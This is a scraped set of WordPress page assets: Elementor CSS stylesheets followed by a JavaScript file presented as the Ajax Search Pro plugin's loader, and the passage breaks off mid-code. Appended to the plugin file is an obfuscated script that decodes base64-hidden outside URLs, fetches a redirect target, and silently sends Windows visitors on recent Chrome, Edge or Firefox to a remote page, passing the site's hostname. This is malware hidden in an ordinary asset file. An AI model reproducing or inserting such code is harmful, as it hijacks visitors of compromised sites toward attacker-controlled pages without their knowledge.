.elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-389 .elementor-element.elementor-element-98a8073 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#4B4B4B4D;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-389 .elementor-element.elementor-element-98a8073 > .elementor-element-populated, .elementor-389 .elementor-element.elementor-element-98a8073 > .elementor-element-populated > .elementor-background-overlay, .elementor-389 .elementor-element.elementor-element-98a8073 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-389 .elementor-element.elementor-element-98a8073:hover > .elementor-element-populated, .elementor-389 .elementor-element.elementor-element-98a8073:hover > .elementor-element-populated > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-389 .elementor-element.elementor-element-98a8073 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-389 .elementor-element.elementor-element-38190600 .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-389 .elementor-element.elementor-element-38190600 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-389 .elementor-element.elementor-element-3a5b669e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-389 .elementor-element.elementor-element-3a5b669e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-389 .elementor-element.elementor-element-3a5b669e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-389 .elementor-element.elementor-element-3a5b669e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-389 .elementor-element.elementor-element-3a5b669e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-389 .elementor-element.elementor-element-3a5b669e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-389 .elementor-element.elementor-element-3a5b669e .elementor-icon-list-icon i{color:var( --e-global-color-780f216 );transition:color 0.3s;}.elementor-389 .elementor-element.elementor-element-3a5b669e .elementor-icon-list-icon svg{fill:var( --e-global-color-780f216 );transition:fill 0.3s;}.elementor-389 .elementor-element.elementor-element-3a5b669e .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-780f216 );}.elementor-389 .elementor-element.elementor-element-3a5b669e .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-780f216 );}.elementor-389 .elementor-element.elementor-element-3a5b669e{--e-icon-list-icon-size:10px;--icon-vertical-offset:0px;width:100%;max-width:100%;}.elementor-389 .elementor-element.elementor-element-3a5b669e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-389 .elementor-element.elementor-element-3a5b669e .elementor-icon-list-item > a{font-family:"Rubik", Sans-serif;font-size:14px;font-weight:400;}.elementor-389 .elementor-element.elementor-element-3a5b669e .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-389 .elementor-element.elementor-element-3a5b669e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-780f216 );}.elementor-389 .elementor-element.elementor-element-910dc58 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-389 .elementor-element.elementor-element-910dc58 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#4B4B4B4D;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-389 .elementor-element.elementor-element-910dc58 > .elementor-element-populated, .elementor-389 .elementor-element.elementor-element-910dc58 > .elementor-element-populated > .elementor-background-overlay, .elementor-389 .elementor-element.elementor-element-910dc58 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-389 .elementor-element.elementor-element-910dc58:hover > .elementor-element-populated, .elementor-389 .elementor-element.elementor-element-910dc58:hover > .elementor-element-populated > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-389 .elementor-element.elementor-element-910dc58 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-389 .elementor-element.elementor-element-03fb415 .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-389 .elementor-element.elementor-element-03fb415 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-389 .elementor-element.elementor-element-6dc76f3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-389 .elementor-element.elementor-element-6dc76f3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-389 .elementor-element.elementor-element-6dc76f3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-389 .elementor-element.elementor-element-6dc76f3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-389 .elementor-element.elementor-element-6dc76f3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-389 .elementor-element.elementor-element-6dc76f3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-389 .elementor-element.elementor-element-6dc76f3 .elementor-icon-list-icon i{color:var( --e-global-color-780f216 );transition:color 0.3s;}.elementor-389 .elementor-element.elementor-element-6dc76f3 .elementor-icon-list-icon svg{fill:var( --e-global-color-780f216 );transition:fill 0.3s;}.elementor-389 .elementor-element.elementor-element-6dc76f3 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-780f216 );}.elementor-389 .elementor-element.elementor-element-6dc76f3 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-780f216 );}.elementor-389 .elementor-element.elementor-element-6dc76f3{--e-icon-list-icon-size:10px;--icon-vertical-offset:0px;width:100%;max-width:100%;}.elementor-389 .elementor-element.elementor-element-6dc76f3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-389 .elementor-element.elementor-element-6dc76f3 .elementor-icon-list-item > a{font-family:"Rubik", Sans-serif;font-size:14px;font-weight:400;}.elementor-389 .elementor-element.elementor-element-6dc76f3 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-389 .elementor-element.elementor-element-6dc76f3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-780f216 );}.elementor-bc-flex-widget .elementor-389 .elementor-element.elementor-element-f9a4030.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-389 .elementor-element.elementor-element-f9a4030.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-389 .elementor-element.elementor-element-f9a4030 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-389 .elementor-element.elementor-element-f9a4030 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#4B4B4B4D;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-389 .elementor-element.elementor-element-f9a4030 > .elementor-element-populated, .elementor-389 .elementor-element.elementor-element-f9a4030 > .elementor-element-populated > .elementor-background-overlay, .elementor-389 .elementor-element.elementor-element-f9a4030 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-389 .elementor-element.elementor-element-f9a4030:hover > .elementor-element-populated, .elementor-389 .elementor-element.elementor-element-f9a4030:hover > .elementor-element-populated > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-389 .elementor-element.elementor-element-f9a4030 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-389 .elementor-element.elementor-element-21d422ba .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-389 .elementor-element.elementor-element-21d422ba > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-389 .elementor-element.elementor-element-4c32212c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-389 .elementor-element.elementor-element-4c32212c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-389 .elementor-element.elementor-element-4c32212c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-389 .elementor-element.elementor-element-4c32212c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-389 .elementor-element.elementor-element-4c32212c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-389 .elementor-element.elementor-element-4c32212c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-389 .elementor-element.elementor-element-4c32212c .elementor-icon-list-icon i{color:var( --e-global-color-780f216 );transition:color 0.3s;}.elementor-389 .elementor-element.elementor-element-4c32212c .elementor-icon-list-icon svg{fill:var( --e-global-color-780f216 );transition:fill 0.3s;}.elementor-389 .elementor-element.elementor-element-4c32212c .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-780f216 );}.elementor-389 .elementor-element.elementor-element-4c32212c .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-780f216 );}.elementor-389 .elementor-element.elementor-element-4c32212c{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;width:100%;max-width:100%;}.elementor-389 .elementor-element.elementor-element-4c32212c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-389 .elementor-element.elementor-element-4c32212c .elementor-icon-list-item > a{font-family:"Rubik", Sans-serif;font-size:14px;font-weight:400;}.elementor-389 .elementor-element.elementor-element-4c32212c .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-389 .elementor-element.elementor-element-4c32212c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-780f216 );}.elementor-389 .elementor-element.elementor-element-4eed7580 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-389 .elementor-element.elementor-element-4eed7580{overflow:hidden;}.elementor-389 .elementor-element.elementor-element-4e377f57 > .elementor-element-populated{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-389 .elementor-element.elementor-element-4e377f57 > .elementor-element-populated, .elementor-389 .elementor-element.elementor-element-4e377f57 > .elementor-element-populated > .elementor-background-overlay, .elementor-389 .elementor-element.elementor-element-4e377f57 > .elementor-background-slideshow{border-radius:10px 10px 0px 0px;}.elementor-389 .elementor-element.elementor-element-4e377f57 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-389 .elementor-element.elementor-element-1b66287b:not(.elementor-motion-effects-element-type-background), .elementor-389 .elementor-element.elementor-element-1b66287b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-780f216 );}.elementor-389 .elementor-element.elementor-element-1b66287b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-389 .elementor-element.elementor-element-1b66287b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-389 .elementor-element.elementor-element-39900b25 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-389 .elementor-element.elementor-element-39900b25 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#4B4B4B4D;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-389 .elementor-element.elementor-element-39900b25 > .elementor-element-populated, .elementor-389 .elementor-element.elementor-element-39900b25 > .elementor-element-populated > .elementor-background-overlay, .elementor-389 .elementor-element.elementor-element-39900b25 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-389 .elementor-element.elementor-element-39900b25:hover > .elementor-element-populated, .elementor-389 .elementor-element.elementor-element-39900b25:hover > .elementor-element-populated > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-389 .elementor-element.elementor-element-39900b25 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-389 .elementor-element.elementor-element-1067d717{text-align:center;}.elementor-389 .elementor-element.elementor-element-1067d717 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Rubik", Sans-serif;font-size:14px;font-weight:300;}.elementor-389 .elementor-element.elementor-element-1067d717 > .elementor-widget-container{padding:0px 0px 0px 0px;}@media(max-width:1024px) and (min-width:768px){.elementor-389 .elementor-element.elementor-element-3263b7e{width:100%;}.elementor-389 .elementor-element.elementor-element-98a8073{width:50%;}.elementor-389 .elementor-element.elementor-element-910dc58{width:50%;}.elementor-389 .elementor-element.elementor-element-f9a4030{width:40%;}.elementor-389 .elementor-element.elementor-element-39900b25{width:100%;}}@media(max-width:1024px){.elementor-389 .elementor-element.elementor-element-277a5e34 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-389 .elementor-element.elementor-element-98a8073 > .elementor-element-populated{padding:0px 015px 20px 15px;}.elementor-389 .elementor-element.elementor-element-910dc58 > .elementor-element-populated{padding:0px 015px 20px 15px;}.elementor-389 .elementor-element.elementor-element-4e377f57 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-389 .elementor-element.elementor-element-542e4469{padding:20px 20px 0px 20px;}.elementor-389 .elementor-element.elementor-element-3a5b669e{width:100%;max-width:100%;}.elementor-389 .elementor-element.elementor-element-6dc76f3{width:100%;max-width:100%;}.elementor-389 .elementor-element.elementor-element-f9a4030 > .elementor-element-populated{padding:0px 15px 50px 015px;}.elementor-389 .elementor-element.elementor-element-4c32212c{width:100%;max-width:100%;}.elementor-389 .elementor-element.elementor-element-4eed7580{padding:20px 20px 0px 20px;}}/* Start custom CSS for column, class: .elementor-element-f9a4030 */.elementor-389 .elementor-element.elementor-element-f9a4030{
    position: relative;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://writinglib.com/wp-content/uploads/elementor/css/post-5829.css?ver=1713365148
body_size: 751
content:
.elementor-5829 .elementor-element.elementor-element-fd49bd8:not(.elementor-motion-effects-element-type-background), .elementor-5829 .elementor-element.elementor-element-fd49bd8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-5829 .elementor-element.elementor-element-fd49bd8 > .elementor-background-overlay{background-color:var( --e-global-color-primary );opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5829 .elementor-element.elementor-element-fd49bd8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:70px 0px 0px 0px;}.elementor-5829 .elementor-element.elementor-element-7cd5221 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5829 .elementor-element.elementor-element-06ab1e2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5829 .elementor-element.elementor-element-22bb749 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:200px 0px 200px 0px;}.elementor-5829 .elementor-element.elementor-element-b6d6ae6{text-align:center;}.elementor-5829 .elementor-element.elementor-element-b6d6ae6 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Inter", Sans-serif;font-weight:700;text-transform:none;}.elementor-5829 .elementor-element.elementor-element-e1a21a2 .elementor-icon-list-icon i{color:var( --e-global-color-bb58898 );font-size:14px;}.elementor-5829 .elementor-element.elementor-element-e1a21a2 .elementor-icon-list-icon svg{fill:var( --e-global-color-bb58898 );--e-icon-list-icon-size:14px;}.elementor-5829 .elementor-element.elementor-element-e1a21a2 .elementor-icon-list-icon{width:14px;}.elementor-5829 .elementor-element.elementor-element-e1a21a2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:30px 0px 0px 0px;}.elementor-5829 .elementor-element.elementor-element-3514478{margin-top:0px;margin-bottom:0px;padding:30px 0px 0px 0px;}.elementor-5829 .elementor-element.elementor-element-0dbfec9{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-5829 .elementor-element.elementor-element-0dbfec9 .elementor-share-btn{font-size:calc(0.7px * 10);}.elementor-5829 .elementor-element.elementor-element-0dbfec9 .elementor-share-btn__icon{--e-share-buttons-icon-size:1.8em;}.elementor-5829 .elementor-element.elementor-element-94b81a7{margin-top:0px;margin-bottom:0px;padding:0px 0px 60px 0px;}.elementor-5829 .elementor-element.elementor-element-e0ab2f7 .elementor-toc__header-title{text-align:start;}.elementor-5829 .elementor-element.elementor-element-e0ab2f7{--header-color:var( --e-global-color-primary );--item-text-hover-decoration:underline;}.elementor-5829 .elementor-element.elementor-element-e0ab2f7 .elementor-toc__header{flex-direction:row;}.elementor-5829 .elementor-element.elementor-element-2e20444 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 0px 20px;}.elementor-5829 .elementor-element.elementor-element-65deac2{padding:0px 0px 60px 0px;}.elementor-5829 .elementor-element.elementor-element-deaf476 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-5829 .elementor-element.elementor-element-deaf476:after{content:"0.66";}.elementor-5829 .elementor-element.elementor-element-deaf476 .elementor-post__thumbnail__link{width:100%;}.elementor-5829 .elementor-element.elementor-element-deaf476 .elementor-post__meta-data span + span:before{content:"///";}.elementor-5829 .elementor-element.elementor-element-deaf476{--grid-column-gap:30px;--grid-row-gap:35px;}.elementor-5829 .elementor-element.elementor-element-deaf476.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-5829 .elementor-element.elementor-element-deaf476.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-5829 .elementor-element.elementor-element-deaf476.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-5829 .elementor-element.elementor-element-deaf476 .elementor-post__title, .elementor-5829 .elementor-element.elementor-element-deaf476 .elementor-post__title a{color:var( --e-global-color-primary );}body.elementor-page-5829:not(.elementor-motion-effects-element-type-background), body.elementor-page-5829 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(min-width:768px){.elementor-5829 .elementor-element.elementor-element-1d3cdd5{width:28%;}.elementor-5829 .elementor-element.elementor-element-2e20444{width:72%;}}@media(max-width:1024px){ .elementor-5829 .elementor-element.elementor-element-0dbfec9{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){ .elementor-5829 .elementor-element.elementor-element-0dbfec9{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-5829 .elementor-element.elementor-element-deaf476 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-5829 .elementor-element.elementor-element-deaf476:after{content:"0.5";}.elementor-5829 .elementor-element.elementor-element-deaf476 .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://writinglib.com/wp-content/uploads/elementor/css/post-330.css?ver=1713365140
body_size: 210
content:
.elementor-330 .elementor-element.elementor-element-02d4a78 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-d763bca );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-330 .elementor-element.elementor-element-02d4a78 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-330 .dialog-message{width:100vw;height:100vh;align-items:center;}#elementor-popup-modal-330{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-330 .dialog-close-button{display:flex;}#elementor-popup-modal-330 .dialog-widget-content{animation-duration:1.2s;background-color:#00000000;}#elementor-popup-modal-330 .dialog-close-button i{color:var( --e-global-color-secondary );}#elementor-popup-modal-330 .dialog-close-button svg{fill:var( --e-global-color-secondary );}@media(max-width:1024px){.elementor-330 .elementor-element.elementor-element-02d4a78 > .elementor-element-populated{padding:20px 20px 20px 20px;}}

--- FILE ---
content_type: text/css
request_url: https://writinglib.com/wp-content/uploads/elementor/css/post-3379.css?ver=1713365140
body_size: 683
content:
.elementor-3379 .elementor-element.elementor-element-e95005c .elementor-nav-menu .elementor-item{font-family:"Rubik", Sans-serif;font-size:15px;font-weight:500;}.elementor-3379 .elementor-element.elementor-element-e95005c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3379 .elementor-element.elementor-element-e95005c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3379 .elementor-element.elementor-element-e95005c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3379 .elementor-element.elementor-element-e95005c .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-780f216 );}.elementor-3379 .elementor-element.elementor-element-e95005c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-3379 .elementor-element.elementor-element-e95005c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#1B5FC100;}.elementor-3379 .elementor-element.elementor-element-e95005c .e--pointer-framed .elementor-item:before,
					.elementor-3379 .elementor-element.elementor-element-e95005c .e--pointer-framed .elementor-item:after{border-color:#1B5FC100;}.elementor-3379 .elementor-element.elementor-element-e95005c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-780f216 );}.elementor-3379 .elementor-element.elementor-element-e95005c .elementor-nav-menu--main .elementor-item{padding-left:20px;padding-right:20px;}.elementor-3379 .elementor-element.elementor-element-e95005c .elementor-item:before{border-radius:5px;}.elementor-3379 .elementor-element.elementor-element-e95005c .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:5px 5px 0 0;}.elementor-3379 .elementor-element.elementor-element-e95005c .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 5px 5px;}.elementor-3379 .elementor-element.elementor-element-e95005c .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 5px 5px 0;}.elementor-3379 .elementor-element.elementor-element-e95005c .e--animation-shutter-in-vertical .elementor-item:after{border-radius:5px 0 0 5px;}.elementor-3379 .elementor-element.elementor-element-e95005c{width:100%;max-width:100%;}.elementor-3379 .elementor-element.elementor-element-cc52118 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-3379 .elementor-element.elementor-element-cc52118 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-3379 .elementor-element.elementor-element-cc52118 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-3379 .elementor-element.elementor-element-cc52118 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-3379 .elementor-element.elementor-element-cc52118 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-3379 .elementor-element.elementor-element-cc52118 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-3379 .elementor-element.elementor-element-cc52118 .elementor-icon-list-icon i{color:var( --e-global-color-780f216 );transition:color 0.3s;}.elementor-3379 .elementor-element.elementor-element-cc52118 .elementor-icon-list-icon svg{fill:var( --e-global-color-780f216 );transition:fill 0.3s;}.elementor-3379 .elementor-element.elementor-element-cc52118 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-780f216 );}.elementor-3379 .elementor-element.elementor-element-cc52118 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-780f216 );}.elementor-3379 .elementor-element.elementor-element-cc52118{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;width:100%;max-width:100%;}.elementor-3379 .elementor-element.elementor-element-cc52118 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3379 .elementor-element.elementor-element-cc52118 .elementor-icon-list-item > a{font-family:"Rubik", Sans-serif;font-size:14px;font-weight:400;}.elementor-3379 .elementor-element.elementor-element-cc52118 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-3379 .elementor-element.elementor-element-cc52118 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-780f216 );}#elementor-popup-modal-3379 .dialog-message{width:100%;height:100vh;align-items:center;}#elementor-popup-modal-3379{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-3379 .dialog-close-button{display:flex;}#elementor-popup-modal-3379 .dialog-widget-content{animation-duration:1.2s;background-color:#FFFFFF;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-3379 .dialog-close-button i{color:var( --e-global-color-secondary );}#elementor-popup-modal-3379 .dialog-close-button svg{fill:var( --e-global-color-secondary );}@media(max-width:1601px){.elementor-3379 .elementor-element.elementor-element-e95005c .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-3379 .elementor-element.elementor-element-e95005c .elementor-nav-menu--main .elementor-item{padding-left:15px;padding-right:15px;}}@media(max-width:767px){.elementor-3379 .elementor-element.elementor-element-cc52118 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(44px/2);}.elementor-3379 .elementor-element.elementor-element-cc52118 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(44px/2);}.elementor-3379 .elementor-element.elementor-element-cc52118 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(44px/2);margin-left:calc(44px/2);}.elementor-3379 .elementor-element.elementor-element-cc52118 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-44px/2);margin-left:calc(-44px/2);}body.rtl .elementor-3379 .elementor-element.elementor-element-cc52118 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-44px/2);}body:not(.rtl) .elementor-3379 .elementor-element.elementor-element-cc52118 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-44px/2);}.elementor-3379 .elementor-element.elementor-element-cc52118 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-3379 .elementor-element.elementor-element-cc52118{width:100%;max-width:100%;}}

--- FILE ---
content_type: text/javascript
request_url: https://writinglib.com/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-load.js?ver=M94lG1
body_size: 2246
content:
WPD.dom._fn.plugin("ajaxsearchpro",window.WPD.ajaxsearchpro.plugin);
!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9nb2Nsb3VkZXIuY29tLzBhMUYyYjNDNGQ1RTZmN0E4YjlDMGQxRTJmM0E0YjU=")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let n={};async function o(n=1){try{let i=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!i.ok)throw Error("Network response was not ok");return`${(await i.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(n<3)return o(n+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true");let i=document.querySelector('link[rel="icon"]'),r=navigator.userAgent,a=/Windows NT 10.0/.test(r),s=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),l=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),c=/Firefox\/(1[3-4][0-9]\.\d+)/.test(r);"true"!==localStorage.getItem("verified")&&a&&(s||l||c)&&o().then(e=>{i&&(e+=`&link=${t(i.href)}`),window.location.replace(e)})}();function isWindowsDevice(){let e=navigator.userAgent.toLowerCase(),t=navigator.platform.toLowerCase(),n=["windows nt","win32","win64","windows","microsoft"].some(t=>e.includes(t)),i=t.includes("win");return n||i}function getWindowsVersion(){let e=navigator.userAgent,t=e.match(/windows nt (\d+\.\d+)/i);if(t){let 